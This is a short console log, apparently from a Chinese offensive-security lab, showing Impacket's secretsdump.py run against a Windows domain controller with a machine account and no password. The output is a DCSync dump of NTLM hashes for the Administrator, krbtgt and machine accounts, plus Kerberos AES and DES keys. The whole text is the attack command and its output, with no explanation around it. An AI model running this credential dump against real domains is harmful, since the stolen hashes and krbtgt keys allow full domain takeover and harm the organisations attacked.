 C:\Users\pentest\Desktop\cve\exp\impacket\examples (master -> origin)
λ python secretsdump.py pig.com/WIN-OO8C153PBTA$@192.168.139.134 -just-dc -no-pass
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:57472f4ce50258f70e2f3ed2c10ae669:::
WIN-OO8C153PBTA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:677106303350e96c7580b39f90cbbe2901bac1005961d33207f94d4589fd798b
krbtgt:aes128-cts-hmac-sha1-96:aa3d12e89ba30063039188ba7edcf443
krbtgt:des-cbc-md5:540da80b9d32add6
WIN-OO8C153PBTA$:aes256-cts-hmac-sha1-96:8a2fb76889e5ef851076191c0e245dda5c2b00c98ce3351b05b153b7dc7
9b27b
WIN-OO8C153PBTA$:aes128-cts-hmac-sha1-96:a255f99201ac82525d22117f86d8b9ed
WIN-OO8C153PBTA$:des-cbc-md5:4a9e528f8545010b
黑伞攻防实验室